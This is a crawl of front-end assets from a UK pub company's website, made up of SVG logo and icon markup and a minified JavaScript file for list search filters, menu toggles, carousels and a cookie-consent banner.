                    <path d="M90.5784987,20.2789876 L90.5784987,29.4862829 C90.5784987,31.8569901 90.7365458,33.5647385 91.0512415,34.6067307 C91.3673358,35.648723 92.1268013,36.6473572 93.3324353,37.604032 C94.5366706,38.5593081 95.9423112,39.0376455 97.5479583,39.0376455 C100.015172,39.0376455 101.980272,38.0250248 103.441858,35.9969862 C104.906242,33.9703462 105.637734,31.0541665 105.637734,27.2484472 C105.637734,23.7490316 104.952397,21.0874057 103.587317,19.2593737 C102.218042,17.4355375 100.398402,16.5208222 98.1228023,16.5208222 C96.8220603,16.5208222 95.5450953,16.8327205 94.293306,17.45372 C93.040118,18.076118 91.8023151,19.0174077 90.5784987,20.2789876 M87.567211,40.3859415 L86.4482931,40.3859415 L86.4482931,8.94854558 C86.4482931,6.65476397 86.385354,5.1721978 86.262273,4.50364438 C86.1363948,3.83369232 85.8216991,3.33717252 85.3139902,3.01128769 C84.8076798,2.68680151 83.9237347,2.52455842 82.6621548,2.52455842 L82.6621548,1.20423535 C83.7894646,1.20423535 85.1475511,1.07136385 86.7350158,0.802823564 C88.3224805,0.535681925 89.4022363,0.267141639 89.9756817,0 L90.5784987,0 L90.5784987,18.5866243 C91.9170042,17.3823889 93.2750907,16.4830587 94.6513597,15.8900322 C96.0276287,15.2970058 97.4248773,15.0018912 98.8389098,15.0018912 C102.223636,15.0018912 104.997154,16.176755 107.158064,18.5292798 C109.317576,20.8818045 110.39873,23.8833017 110.39873,27.5351699 C110.39873,31.2066191 109.289603,34.2668594 107.071348,36.7144923 C104.853093,39.1621251 101.974677,40.3859415 98.437498,40.3859415 C96.6975807,40.3859415 95.1716565,40.0222932 93.8625226,39.2963952 C92.5519901,38.5690986 91.4582478,37.4893429 90.5784987,36.0543307 C89.3351012,37.2977282 88.3322711,38.7411322 87.567211,40.3859415" id="Fill-7" fill="#FEFEFE"></path>
                    <path d="M117.875339,15.0013317 L117.875339,31.3794919 C117.875339,33.8844693 117.913103,35.4621434 117.990028,36.1125145 C118.066954,36.7628855 118.343886,37.2594053 118.822223,37.6034725 C119.300561,37.9475397 120.150938,38.1195734 121.374755,38.1195734 L121.977572,38.1195734 L121.977572,39.4398964 L109.328205,39.4398964 L109.328205,38.1195734 L110.303062,38.1195734 C111.661149,38.1195734 112.543695,37.9251614 112.954898,37.5321415 C113.3661,37.1405202 113.605269,36.6719734 113.673802,36.1265009 C113.739539,35.5824271 113.773106,33.9991583 113.773106,31.3794919 L113.773106,24.2659716 C113.773106,21.512035 113.644431,19.8294623 113.38708,19.2182534 C113.126931,18.6056459 112.782864,18.2238152 112.354878,18.069964 C111.922696,17.9175114 111.173021,17.8405858 110.101657,17.8405858 L109.328205,17.8405858 L109.328205,16.5216614 C112.731114,16.1775941 115.370362,15.6712838 117.244549,15.0013317 L117.875339,15.0013317 Z" id="Fill-9" fill="#FEFEFE"></path>
                    <path d="M111.901157,11.9650083 C111.30813,11.383171 111.011617,10.6796514 111.011617,9.85724675 C111.011617,9.03484212 111.30813,8.33691711 111.901157,7.7634717 C112.494183,7.1900263 113.211689,6.9033036 114.052276,6.9033036 C114.874681,6.9033036 115.582397,7.1900263 116.175423,7.7634717 C116.767051,8.33691711 117.063564,9.03484212 117.063564,9.85724675 C117.063564,10.6796514 116.767051,11.383171 116.175423,11.9650083 C115.582397,12.5496428 114.874681,12.8405615 114.052276,12.8405615 C113.211689,12.8405615 112.494183,12.5496428 111.901157,11.9650083" id="Fill-11" fill="#FEFEFE"></path>
                    <path d="M137.426471,22.7457818 C137.483815,22.3066066 137.513187,21.9135867 137.513187,21.5695194 C137.513187,19.8869467 137.019464,18.5820088 136.034816,17.6533069 C135.050169,16.7274024 133.841737,16.2630515 132.406725,16.2630515 C128.926891,16.2630515 126.851298,18.4239616 126.182745,22.7457818 L137.426471,22.7457818 Z M142.446216,23.8926726 L126.068056,23.8926726 C125.99113,25.021381 125.953367,25.8633667 125.953367,26.4172311 C125.953367,30.5474366 126.599542,33.651035 127.889094,35.7238304 C129.180046,37.8008216 131.105983,38.8372193 133.668305,38.8372193 C137.149538,38.8372193 139.615354,37.2791262 141.068548,34.1615413 L142.446216,34.1615413 C141.833608,36.1126543 140.619582,37.6371799 138.80274,38.7379153 C136.987295,39.8358535 135.008209,40.3855219 132.865482,40.3855219 C130.876605,40.3855219 128.998222,39.8848061 127.230332,38.8791787 C125.459644,37.8763486 124.012044,36.4567216 122.884734,34.6202976 C121.756026,32.7852723 121.192371,30.5572271 121.192371,27.9375607 C121.192371,24.228348 122.281917,21.1443307 124.46101,18.6869073 C126.641501,16.2308826 129.366066,15.0014716 132.636103,15.0014716 C135.714526,15.0014716 138.096423,15.9385653 139.778995,17.8127527 C141.461568,19.6855415 142.351108,21.7135801 142.446216,23.8926726 L142.446216,23.8926726 Z" id="Fill-13" fill="#FEFEFE"></path>
                    <path d="M150.352909,20.996074 C151.00328,19.2939202 152.059259,17.8700973 153.523642,16.7218078 C154.985229,15.574917 156.414646,15.0014716 157.810497,15.0014716 C159.072076,15.0014716 160.066515,15.3930929 160.793811,16.177734 C161.519709,16.9609765 161.883358,17.7638001 161.883358,18.5862047 C161.883358,19.1414677 161.695939,19.6198051 161.325297,20.0212169 C160.95046,20.4226286 160.497298,20.6226352 159.961616,20.6226352 C159.00634,20.6226352 158.279043,19.9163183 157.782524,18.5008872 C157.437058,17.5442124 156.920957,17.0658751 156.232822,17.0658751 C155.410418,17.0658751 154.42577,17.6267326 153.278879,18.7442518 C152.13059,19.8631697 151.394901,21.0254456 151.070415,22.229681 C150.74453,23.4339163 150.582287,25.0885161 150.582287,27.1920817 L150.582287,31.3796318 C150.582287,33.8846091 150.614456,35.4622833 150.681591,36.1126543 C150.748726,36.7616267 151.022861,37.2595451 151.4998,37.6036124 C151.978137,37.9476796 152.829913,38.1197132 154.05373,38.1197132 L154.856553,38.1197132 L154.856553,39.4400363 L142.379221,39.4400363 L142.379221,38.1197132 L142.980639,38.1197132 C144.128928,38.1197132 144.945738,37.9616661 145.433866,37.6469704 C145.920596,37.3308761 146.212913,36.8861063 146.308021,36.3126609 C146.404528,35.7392155 146.452082,34.0944062 146.452082,31.3796318 L146.452082,24.7542394 C146.452082,22.229681 146.418514,20.6478109 146.352778,20.0058317 C146.284244,19.3666499 146.011508,18.8687315 145.534569,18.5148737 C145.056232,18.1624146 144.204455,17.9847863 142.980639,17.9847863 L142.379221,17.9847863 L142.379221,16.6938349 C144.176482,16.4826391 146.529007,15.9189842 149.435396,15.0014716 C149.989261,16.5120107 150.295564,18.5106777 150.352909,20.996074" id="Fill-15" fill="#FEFEFE"></path>
                    <path d="M175.755282,22.7457818 C175.812626,22.3066066 175.841998,21.9135867 175.841998,21.5695194 C175.841998,19.8869467 175.348275,18.5820088 174.363627,17.6533069 C173.37898,16.7274024 172.170548,16.2630515 170.735536,16.2630515 C167.255702,16.2630515 165.180109,18.4239616 164.511556,22.7457818 L175.755282,22.7457818 Z M180.775027,23.8926726 L164.396867,23.8926726 C164.319941,25.021381 164.282178,25.8633667 164.282178,26.4172311 C164.282178,30.5474366 164.928353,33.651035 166.217905,35.7238304 C167.508857,37.8008216 169.434794,38.8372193 171.997116,38.8372193 C175.478349,38.8372193 177.944165,37.2791262 179.397359,34.1615413 L180.775027,34.1615413 C180.162419,36.1126543 178.948393,37.6371799 177.131551,38.7379153 C175.316106,39.8358535 173.33702,40.3855219 171.194293,40.3855219 C169.205416,40.3855219 167.327033,39.8848061 165.559143,38.8791787 C163.788455,37.8763486 162.340855,36.4567216 161.213545,34.6202976 C160.084837,32.7852723 159.521182,30.5572271 159.521182,27.9375607 C159.521182,24.228348 160.610728,21.1443307 162.789821,18.6869073 C164.970312,16.2308826 167.694877,15.0014716 170.964914,15.0014716 C174.043337,15.0014716 176.425234,15.9385653 178.107806,17.8127527 C179.790379,19.6855415 180.679919,21.7135801 180.775027,23.8926726 L180.775027,23.8926726 Z" id="Fill-17" fill="#FEFEFE"></path>
                    <path d="M97.5717353,46.4953729 C97.5717353,48.3541752 96.0653921,49.8605183 94.2065898,49.8605183 C92.3477875,49.8605183 90.8414444,48.3541752 90.8414444,46.4953729 C90.8414444,44.6365706 92.3477875,43.1302274 94.2065898,43.1302274 C96.0653921,43.1302274 97.5717353,44.6365706 97.5717353,46.4953729" id="Fill-19" fill="#FEFEFE"></path>
                    <path d="M105.439127,46.4953729 C105.439127,48.3541752 103.932783,49.8605183 102.073981,49.8605183 C100.215179,49.8605183 98.7088356,48.3541752 98.7088356,46.4953729 C98.7088356,44.6365706 100.215179,43.1302274 102.073981,43.1302274 C103.932783,43.1302274 105.439127,44.6365706 105.439127,46.4953729" id="Fill-21" fill="#FEFEFE"></path>
                    <path d="M113.044271,46.4953729 C113.044271,48.3541752 111.537928,49.8605183 109.679126,49.8605183 C107.820324,49.8605183 106.31398,48.3541752 106.31398,46.4953729 C106.31398,44.6365706 107.820324,43.1302274 109.679126,43.1302274 C111.537928,43.1302274 113.044271,44.6365706 113.044271,46.4953729" id="Fill-23" fill="#FEFEFE"></path>
                    <path d="M118.31927,46.7222335 L118.790614,46.7222335 C119.463363,46.7222335 120.070376,46.4634837 120.070376,45.5585589 C120.070376,44.6536341 119.482944,44.3403371 118.790614,44.3403371 L118.31927,44.3403371 L118.31927,46.7222335 Z M116.970974,43.1095274 L118.675925,43.1095274 C120.13891,43.1095274 121.476017,43.6018513 121.476017,45.4690455 C121.476017,47.2914829 120.330525,47.9516445 118.887121,47.9516445 L118.31927,47.9516445 L118.31927,50.9153781 L116.970974,50.9153781 L116.970974,43.1095274 Z" id="Fill-25" fill="#FEFEFE"></path>
                    <g id="Group-29" transform="translate(121.682317, 42.657345)">
                        <mask id="mask-2" fill="white">
                            <use xlink:href="#path-1"></use>
                        </mask>
                        <g id="Clip-28"></g>
                        <path d="M0.707295952,0.452042815 L2.05419332,0.452042815 L2.05419332,4.95988314 C2.05419332,6.28999675 2.42063892,7.16275268 3.45004335,7.16275268 C4.47944779,7.16275268 4.84589338,6.28999675 4.84589338,4.95988314 L4.84589338,0.452042815 L6.19279076,0.452042815 L6.19279076,5.43961917 C6.19279076,7.53199557 5.17177821,8.39216367 3.45004335,8.39216367 C1.72690985,8.39216367 0.707295952,7.53199557 0.707295952,5.43961917 L0.707295952,0.452042815 Z" id="Fill-27" fill="#FEFEFE" mask="url(#mask-2)"></path>
                    </g>
                    <path d="M130.732265,49.6847084 L131.367251,49.6847084 C131.993845,49.6847084 132.75331,49.5056815 132.75331,48.6007567 C132.75331,47.5825414 132.042797,47.4258929 131.367251,47.4258929 L130.732265,47.4258929 L130.732265,49.6847084 Z M130.732265,46.263617 L131.281933,46.263617 C131.849784,46.263617 132.551905,46.1181577 132.551905,45.3125368 C132.551905,44.407612 131.867966,44.3404769 131.252562,44.3404769 L130.732265,44.3404769 L130.732265,46.263617 Z M129.385367,43.1096673 L131.733696,43.1096673 C132.599459,43.1096673 133.900201,43.4005859 133.900201,45.1111316 C133.900201,46.0398334 133.360323,46.6874071 132.561695,46.8566435 L132.561695,46.8776232 C133.476411,46.9783258 134.101606,47.6944332 134.101606,48.6567026 C134.101606,50.6245994 132.579878,50.915518 131.733696,50.915518 L129.385367,50.915518 L129.385367,43.1096673 Z" id="Fill-30" fill="#FEFEFE"></path>
                    <g id="Group-34" transform="translate(137.067438, 42.657345)">
                        <mask id="mask-4" fill="white">
                            <use xlink:href="#path-3"></use>
                        </mask>
                        <g id="Clip-33"></g>
                        <path d="M6.11740367,1.96132314 C5.59850551,1.68299233 4.9243575,1.54732353 4.38587828,1.54732353 C2.81659598,1.54732353 1.95083329,2.77813318 1.95083329,4.37818572 C1.95083329,5.96565043 2.79701492,7.16289254 4.23062843,7.16289254 C4.59707403,7.16289254 4.88519537,7.11813583 5.11597218,7.05100076 L5.11597218,5.0159689 L3.69354785,5.0159689 L3.69354785,3.78515925 L6.40692366,3.78515925 L6.40692366,7.98949311 C5.69361353,8.21327668 4.95372909,8.39230354 4.23062843,8.39230354 C2.05713048,8.39230354 0.545192727,7.12792636 0.545192727,4.4900775 C0.545192727,1.81586382 1.95083329,0.317912537 4.23062843,0.317912537 C5.01107363,0.317912537 5.62647846,0.440993501 6.2041198,0.642398716 L6.11740367,1.96132314 Z" id="Fill-32" fill="#FEFEFE" mask="url(#mask-4)"></path>
                    </g>
                    <path d="M146.118784,46.4422243 L146.560756,46.4422243 C147.225114,46.4422243 147.985978,46.3303325 147.985978,45.3582726 C147.985978,44.4183816 147.234904,44.3400573 146.560756,44.3400573 L146.118784,44.3400573 L146.118784,46.4422243 Z M144.770488,43.1092477 L146.223682,43.1092477 C147.667087,43.1092477 149.391619,43.0533018 149.391619,45.2240024 C149.391619,46.1401164 148.861531,46.9009806 148.005559,47.0352507 L148.005559,47.0562304 C148.370606,47.0911966 148.583201,47.5163854 148.716072,47.8632499 L149.795828,50.9150984 L148.293681,50.9150984 L147.485262,48.4772561 C147.293648,47.8954188 147.120215,47.6730339 146.552365,47.6730339 L146.118784,47.6730339 L146.118784,50.9150984 L144.770488,50.9150984 L144.770488,43.1092477 Z" id="Fill-35" fill="#FEFEFE"></path>
                    <g id="Group-39" transform="translate(149.655264, 42.657345)">
                        <mask id="mask-6" fill="white">
                            <use xlink:href="#path-5"></use>
                        </mask>
                        <g id="Clip-38"></g>
                        <path d="M4.07551844,7.16261281 C5.4517874,7.16261281 5.96229368,5.74158713 5.96229368,4.33314927 C5.96229368,2.95688031 5.41402393,1.54704381 4.07551844,1.54704381 C2.7384116,1.54704381 2.1887432,2.95688031 2.1887432,4.33314927 C2.1887432,5.74158713 2.70064812,7.16261281 4.07551844,7.16261281 M4.07551844,0.317632807 C6.1846786,0.317632807 7.36793424,1.97363124 7.36793424,4.33314927 C7.36793424,6.69266731 6.20286102,8.39202381 4.07551844,8.39202381 C1.92020291,8.39202381 0.783102637,6.72623485 0.783102637,4.33314927 C0.783102637,1.9400637 1.93978397,0.317632807 4.07551844,0.317632807" id="Fill-37" fill="#FEFEFE" mask="url(#mask-6)"></path>
                    </g>
                    <g id="Group-42" transform="translate(158.047148, 42.657345)">
                        <mask id="mask-8" fill="white">
                            <use xlink:href="#path-7"></use>
                        </mask>
                        <g id="Clip-41"></g>
                        <path d="M0.158187012,0.452042815 L1.50508439,0.452042815 L1.50508439,4.95988314 C1.50508439,6.28999675 1.87152998,7.16275268 2.90093442,7.16275268 C3.93033885,7.16275268 4.29678444,6.28999675 4.29678444,4.95988314 L4.29678444,0.452042815 L5.64368182,0.452042815 L5.64368182,5.43961917 C5.64368182,7.53199557 4.62266927,8.39216367 2.90093442,8.39216367 C1.17780091,8.39216367 0.158187012,7.53199557 0.158187012,5.43961917 L0.158187012,0.452042815 Z" id="Fill-40" fill="#FEFEFE" mask="url(#mask-8)"></path>
                    </g>
                    <path d="M166.431898,46.7222335 L166.903243,46.7222335 C167.575992,46.7222335 168.183005,46.4634837 168.183005,45.5585589 C168.183005,44.6536341 167.595573,44.3403371 166.903243,44.3403371 L166.431898,44.3403371 L166.431898,46.7222335 Z M165.083602,43.1095274 L166.788554,43.1095274 C168.251539,43.1095274 169.588645,43.6018513 169.588645,45.4690455 C169.588645,47.2914829 168.443153,47.9516445 166.999749,47.9516445 L166.431898,47.9516445 L166.431898,50.9153781 L165.083602,50.9153781 L165.083602,43.1095274 Z" id="Fill-43" fill="#FEFEFE"></path>
                </g>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: application/javascript
request_url: https://www.dorbiere.co.uk/scripts/custom.js
body_size: 9793
content:
function pubsSearch(){var i,r,u,t,f,n;for(i=document.getElementById("pubsInput"),r=i.value.toUpperCase(),u=document.getElementById("pubsFilterSearch"),t=u.getElementsByTagName("li"),n=0;n<t.length;n++)f=t[n].getElementsByTagName("a")[0],t[n].style.display=f.innerHTML.toUpperCase().indexOf(r)>-1?"":"none"}function accommodationSearch(){var i,r,u,t,f,n;for(i=document.getElementById("accommodationInput"),r=i.value.toUpperCase(),u=document.getElementById("accommodationFilterSearch"),t=u.getElementsByTagName("li"),n=0;n<t.length;n++)f=t[n].getElementsByTagName("a")[0],t[n].style.display=f.innerHTML.toUpperCase().indexOf(r)>-1?"":"none"}function gastroSearch(){var i,r,u,t,f,n;for(i=document.getElementById("gastroInput"),r=i.value.toUpperCase(),u=document.getElementById("gastroFilterSearch"),t=u.getElementsByTagName("li"),n=0;n<t.length;n++)f=t[n].getElementsByTagName("a")[0],t[n].style.display=f.innerHTML.toUpperCase().indexOf(r)>-1?"":"none"}function brewhousesSearch(){var i,r,u,t,f,n;for(i=document.getElementById("brewhousesInput"),r=i.value.toUpperCase(),u=document.getElementById("brewhousesFilterSearch"),t=u.getElementsByTagName("li"),n=0;n<t.length;n++)f=t[n].getElementsByTagName("a")[0],t[n].style.display=f.innerHTML.toUpperCase().indexOf(r)>-1?"":"none"}(function(n){var t={onReady:function(){this.skrollr();this.disableMobile();this.toggleMenu();this.toggleNav();this.bottleInfo();this.closeSlideIn();this.openVideo();this.openMegaNav();this.closeModal();this.thumbCarousel();this.smoothScrollPoint();this.mobileSelect()},skrollr:function(){if(n(".navbar-secondary").length)var t=skrollr.init({forceHeight:!1,smoothScrolling:!1,mobileDeceleration:.004})},disableMobile:function(){n(window).width()>768&&skrollr.init();n(window).on("resize",function(){n(window).width()<=768&&skrollr.init().destroy()})},openVideo:function(){if(n("a.open-video").length)n("a.open-video").on("click",function(t){t.preventDefault();n(".video-modal").show()})},openMegaNav:function(){if(n("a.all-pubs-link").length)n("a.all-pubs-link").on("click",function(t){t.preventDefault();n(this).toggleClass("active");n("a.accom-link, a.gastro-link, a.brew-link").removeClass("active");n(".sub-menu").fadeOut();n(".pubs-mega-nav").fadeIn()});if(n("a.accom-link").length)n("a.accom-link").on("click",function(t){t.preventDefault();n(this).toggleClass("active");n("a.all-pubs-link, a.gastro-link, a.brew-link").removeClass("active");n(".sub-menu").fadeOut();n(".accom-mega-nav").fadeIn()});if(n("a.gastro-link").length)n("a.gastro-link").on("click",function(t){t.preventDefault();n(this).toggleClass("active");n("a.all-pubs-link, a.accom-link, a.brew-link").removeClass("active");n(".sub-menu").fadeOut();n(".gastro-mega-nav").fadeIn()});if(n("a.brew-link").length)n("a.brew-link").on("click",function(t){t.preventDefault();n(this).toggleClass("active");n("a.all-pubs-link, a.accom-link, a.gastro-link").removeClass("active");n(".sub-menu").fadeOut();n(".brew-mega-nav").fadeIn()})},closeModal:function(){if(n("body").length){n("a.close-modal").on("click",function(t){t.preventDefault();n(".video-modal, .text-modal").hide()});n("a.close-login").on("click",function(t){t.preventDefault();n(".login-window").hide();n(".overlay").remove()})}},bottleInfo:function(){n("a.bottle").on("click",function(t){t.preventDefault();n(window).width()<768?n(this).next().slideToggle():n(".profile-slide").addClass("in")})},closeSlideIn:function(){if(n(".profile-slide").length)n(".profile-slide .close").on("click",function(t){t.preventDefault();n(".profile-slide").removeClass("in")})},toggleMenu:function(){if(n(".hamburger-menu-toggle").length){n(".hamburger-menu-toggle").on("click",function(t){t.preventDefault();n(this).toggleClass("on");n(".global-nav").toggleClass("show-jumbo-nav")});n(".close-menu").on("click",function(t){t.preventDefault();n(".menu-toggle").removeClass("on");n(".menu-section").removeClass("on");n(".global-nav").addClass("hidden");n(".content-wrapper").css({overflow:"visible",height:"auto"})})}},toggleNav:function(){n(".sticky").length&&n(window).scroll(function(){var t=n(window).scrollTop();t>=1?n(".top").addClass("stickNav"):n(".top").removeClass("stickNav")})},formAnimation:function(){n("form").length&&(n("textarea").blur(function(){n("#hire textarea").each(function(){$this=n(this);this.value!=""?($this.addClass("focused"),n("textarea + label + span").css({opacity:1})):($this.removeClass("focused"),n("textarea + label + span").css({opacity:0}))})}),n("#hire .field:first-child input").blur(function(){n("#hire .field:first-child input").each(function(){$this=n(this);this.value!=""?($this.addClass("focused"),n(".field:first-child input + label + span").css({opacity:1})):($this.removeClass("focused"),n(".field:first-child input + label + span").css({opacity:0}))})}),n("#hire .field:nth-child(2) input").blur(function(){n("#hire .field:nth-child(2) input").each(function(){$this=n(this);this.value!=""?($this.addClass("focused"),n(".field:nth-child(2) input + label + span").css({opacity:1})):($this.removeClass("focused"),n(".field:nth-child(2) input + label + span").css({opacity:0}))})}))},thumbCarousel:function(){n(".flexslider").length&&(n("#carousel").flexslider({animation:"slide",controlNav:!1,animationLoop:!1,slideshow:!1,itemWidth:210,itemMargin:5,asNavFor:"#slider"}),n("#slider").flexslider({animation:"slide",controlNav:!1,animationLoop:!1,slideshow:!1,sync:"#carousel"}))},smoothScrollPoint:function(){n(".on-page-nav").length&&n(".on-page-nav li a").click(function(t){t.preventDefault();n("html, body").animate({scrollTop:n(n(this).attr("href")).offset().top-80},800,function(){})})},mobileSelect:function(){n(".search-wrapper-mobile").length&&n('select[name="SelectURL"]').change(function(){window.location.replace(n(this).val())})}};n().ready(function(){t.onReady()})})(jQuery);$(document).ready(function(){$(".hamburger-menu-toggle").click(function(){$("body").toggleClass("hide-scroll")});$(".menu-icon--mediahub").on("click",function(){$("html,body").animate({scrollTop:$(".media-sect").offset().top-$(window).scrollTop()},1e3)});$(".menu-icon--flavourprofile").on("click",function(){$("html,body").animate({scrollTop:$(".media-flavourprofile").offset().top-120},1e3)});$(".menu-icon--promotions").on("click",function(){$("html,body").animate({scrollTop:$(".three-posts").offset().top-120},1e3)});$(".menu-icon--marketplace").on("click",function(){$("html,body").animate({scrollTop:$(".media-marketplace").offset().top-120},1e3)});$("#hire textarea").blur(function(){$("#hire textarea").each(function(){$this=$(this);this.value!=""?($this.addClass("focused"),$("textarea + label + span").css({opacity:1})):($this.removeClass("focused"),$("textarea + label + span").css({opacity:0}))})});$("#hire .field:first-child input").blur(function(){$("#hire .field:first-child input").each(function(){$this=$(this);this.value!=""?($this.addClass("focused"),$(".field:first-child input + label + span").css({opacity:1})):($this.removeClass("focused"),$(".field:first-child input + label + span").css({opacity:0}))})});$("#hire .field:nth-child(2) input").blur(function(){$("#hire .field:nth-child(2) input").each(function(){$this=$(this);this.value!=""?($this.addClass("focused"),$(".field:nth-child(2) input + label + span").css({opacity:1})):($this.removeClass("focused"),$(".field:nth-child(2) input + label + span").css({opacity:0}))})})});var cookieAlert=function(){var t="dorbiere-cookie-accept",n=$(".cookie-alert"),r=function(){for(var n,r=t+"=",f=decodeURIComponent(document.cookie),u=f.split(";"),i=0;i<u.length;i++){for(n=u[i];n.charAt(0)==" ";)n=n.substring(1);if(n.indexOf(r)===0)return n.substring(r.length,n.length)}return""},u=function(n,i){var r=new Date,u,f;r.setTime(r.getTime()+i*864e5);u="expires="+r.toUTCString();f=location.host;document.cookie=t+"="+n+";"+u+";domain="+f+";path=/"},f=function(){n.addClass("positioned");var t=n.outerHeight();n.css("top",-t+"px").removeClass("hide").addClass("display");$("body").animate({paddingTop:t},400);n.animate({top:0},400)},e=function(){var t=n.outerHeight();$("body").animate({paddingTop:0},1e3);n.animate({top:-t+"px"},1e3,function(){n.removeClass("positioned display").addClass("hide")})},i=function(){u(t,"yes",1e6)},o=function(){$(".cookie-alert .ok-btn").on("click",function(){i();e()})};return{read:r,notify:f,accept:i,ok:o}};$(document).ready(function(){var n=cookieAlert(),t;n.read()||(n.notify(),n.ok());t=[{target:"pubsFilterSearch",mobile:"pubsSelect",source:"pubs-list"},{target:"accommodationFilterSearch",mobile:"accommodationSelect",source:"accommodation-pubs-list"},{target:"gastroFilterSearch",mobile:"gastroSelect",source:"gastro-pubs-list"},{target:"brewhousesFilterSearch",mobile:"brewhousesSelect",source:"brewhouses-pubs-list"}];$.each(t,function(n,t){$("#"+t.source+" li a").each(function(){var r=$(this).find("img").map(function(n,t){return'<i class="list-icon'+$(t).attr("class").replace(" ","-").trim()+'"><\/i>'}).get(),n=$(this).attr("href"),i=$(this).text().trim();$("#"+t.target).append('<li><a href="'+n+'">'+i+"<span>"+r.join("")+"<\/span><\/a><\/li>");$("#"+t.mobile).append('<option value="'+n+'" >'+i+"<\/option>")})});$("input").focus(function(){$("ul.search-list").not(this).removeClass("open-list");$(this).next("ul.search-list").addClass("open-list")});$(".hamburger-menu-toggle").on("click",function(){$(".show-jumbo-nav").length?skrollr.init().destroy():skrollr.init()});$("#content-slider").lightSlider({adaptiveHeight:!0,item:1,slideMargin:0,loop:!0});$("#tripadvisor-slider").lightSlider({auto:!0,slideMove:1,easing:"linear",cssEasing:"ease",speed:1500,pause:5e3,controls:!1,pauseOnHover:!0,adaptiveHeight:!0,item:1,slideMargin:100,loop:!0})});$.fn.clickOff=function(n,t){var i=!1,r=this,u=t||!0;r.click(function(){i=!0});$(document).click(function(t){i||n(r,t);u;i=!1})};$(".filter-search").clickOff(function(){$("ul.search-list").removeClass("open-list")})


--- FILE ---
content_type: image/svg+xml
request_url: https://www.dorbiere.co.uk/img/icons/icon-social-facebook.svg
body_size: 1570
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 21.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 50 50" style="enable-background:new 0 0 50 50;" xml:space="preserve">
<style type="text/css">
	.st0{filter:url(#Adobe_OpacityMaskFilter);}
	.st1{fill:#FFFFFF;}
	.st2{mask:url(#mask-2);fill:#8A918D;}
</style>
<title>Page 1</title>
<desc>Created with Sketch.</desc>
<g id="Page-1_1_">
	<g id="Dorbiere-Home-Page" transform="translate(-999.000000, -5188.000000)">
		<g id="Group-28" transform="translate(0.000000, 4957.173255)">
			<g id="Footer-Copy" transform="translate(0.531250, 0.000000)">
				<g id="social-icons" transform="translate(998.000000, 230.674167)">
					<g id="Page-1" transform="translate(0.823237, 0.969862)">
						<g id="Clip-2">
						</g>
						<defs>
							<filter id="Adobe_OpacityMaskFilter" filterUnits="userSpaceOnUse" x="12" y="-0.8" width="26" height="50">
								<feColorMatrix  type="matrix" values="1 0 0 0 0  0 1 0 0 0  0 0 1 0 0  0 0 0 1 0"/>
							</filter>
						</defs>
						<mask maskUnits="userSpaceOnUse" x="12" y="-0.8" width="26" height="50" id="mask-2">
							<g class="st0">
								<polygon id="path-1" class="st1" points="25,49.2 38,49.2 38,-0.8 25,-0.8 12,-0.8 12,49.2 								"/>
							</g>
						</mask>
						<path id="Fill-1" class="st2" d="M28.9,49.2V26.4h7.7l1.1-8.9h-8.8v-5.7c0-2.6,0.7-4.3,4.4-4.3l4.7,0v-7.9
							c-0.8-0.1-3.6-0.4-6.9-0.4c-6.8,0-11.5,4.1-11.5,11.7v6.6H12v8.9h7.7v22.8H28.9z"/>
					</g>
				</g>
			</g>
		</g>
	</g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.dorbiere.co.uk/img/icons/icon-arrow-down-secondary.svg
body_size: 684
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="9px" height="5px" viewBox="0 0 9 5" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 46.1 (44463) - http://www.bohemiancoding.com/sketch -->
    <title>Brewhouses text nav</title>
    <desc>Created with Sketch.</desc>
    <defs></defs>
    <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="Artboard" stroke="#FFFFFF">
            <g id="Brewhouses-text-nav" transform="translate(1.000000, 0.000000)">
                <g id="Group">
                    <polyline id="Path-3" points="0.297851562 0.740847656 3.45263672 4.89514453 6.60742187 0.605105469"></polyline>
                </g>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.dorbiere.co.uk/img/logos/footer-brand-logo-white.svg
body_size: 13395
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 16.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="154px" height="44px" viewBox="0 0 154 44" enable-background="new 0 0 154 44" xml:space="preserve">
<title>Dorbiere Logo Copy 3</title>
<desc>Created with Sketch.</desc>
<g id="Page-1">
	<g id="Dorbiere-Home-Page" transform="translate(-153.000000, -5028.000000)">
		<g id="Group-28" transform="translate(0.000000, 4957.173255)">
			<g id="Dorbiere-Logo-Copy-3" transform="translate(153.000000, 70.998047)">
				<path id="Fill-1" fill="#FFFFFF" d="M10.341,1.415V23.51c0,3.269,0.061,5.375,0.183,6.318c0.121,0.942,0.487,1.605,1.096,1.986
					c0.611,0.383,1.899,0.574,3.866,0.574c2.878,0,5.244-0.395,7.098-1.184c1.854-0.787,3.402-2.342,4.645-4.658
					c1.245-2.316,1.867-5.272,1.867-8.865c0-2.797-0.363-5.292-1.087-7.487C27.286,8,26.25,6.215,24.9,4.842
					c-1.35-1.374-2.844-2.31-4.487-2.807c-1.643-0.495-3.749-0.743-6.317-0.743C12.861,1.292,11.608,1.333,10.341,1.415
					L10.341,1.415z M0.146,0.732l5.438-0.269c4.536-0.227,7.593-0.341,9.17-0.341c4.91,0,8.74,0.748,11.487,2.244
					c2.748,1.496,4.792,3.524,6.134,6.085c1.34,2.56,2.012,5.516,2.012,8.865c0,2.422-0.367,4.638-1.098,6.647
					c-0.731,2.007-1.736,3.674-3.011,4.998c-1.279,1.326-2.758,2.334-4.439,3.023c-1.684,0.693-3.281,1.122-4.793,1.295
